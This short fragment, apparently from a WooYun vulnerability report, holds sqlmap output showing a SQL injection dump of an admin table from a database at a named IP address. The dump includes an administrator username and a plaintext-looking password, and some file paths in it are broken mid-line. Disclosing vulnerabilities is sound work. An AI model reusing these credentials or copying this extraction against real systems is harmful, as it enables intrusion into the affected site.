 [14:43:48] [INFO] analyzing table dump for possible password hashes
Database: MultiMedia
Table: Admin
[1 entry]
+-------------+-----------+
| cPwd | cUserName |
+-------------+-----------+
| zxjq.rjt.73 | admin |
+-------------+-----------+
[14:43:48] [INFO] table 'MultiMedia.dbo.Admin' dumped to CSV file '/var/fold
_n/wq68ntwd60q81k6x2_5p49rw0000gn/T/sqlmapdumpxPENaX/MultiMedia/Admin.csv'
[14:43:48] [INFO] fetched data logged to text files under '/var/folders/_n/w
twd60q81k6x2_5p49rw0000gn/T/sqlmapoutputF4zaFx/202.205.10.73'
[*] shutting down at 14:43:48
www.wooyun.org